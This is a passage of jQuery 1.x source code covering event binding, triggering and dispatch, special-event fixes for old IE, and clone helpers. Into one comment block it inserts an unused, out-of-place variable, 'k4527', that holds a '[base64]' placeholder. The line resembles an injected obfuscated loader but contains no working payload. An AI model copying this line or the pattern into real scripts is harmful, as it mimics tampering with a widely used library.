			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var k4527 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
